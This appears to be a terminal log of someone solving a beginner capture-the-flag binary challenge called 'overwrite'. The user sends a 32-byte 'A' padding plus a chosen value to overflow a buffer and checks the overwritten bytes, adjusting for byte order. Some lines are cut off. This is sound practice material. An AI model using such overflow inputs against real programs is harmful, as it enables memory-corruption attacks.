 $python2 -c '32 * "A" + "deadbeef"'
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploit
$python2 -c 'print 32 * "A" + "deadbeef"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdeadbeef
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploit
$run
bash: run: command not found
[✗]─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exp
$./overwrite
yes? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdeadbeef
64616564
...
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploit
$unhex 64616564
daed┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exp
$./overwrite
yes? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdaed
64656164
...
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploit
$unhex 64656164
dead┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exp
$file overwrite
overwrite: ELF 32-bit LSB executable, Intel 80386, v
, BuildID[sha1]=95de498432099aaf87c9ad5409b0e5362a1d
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploit
$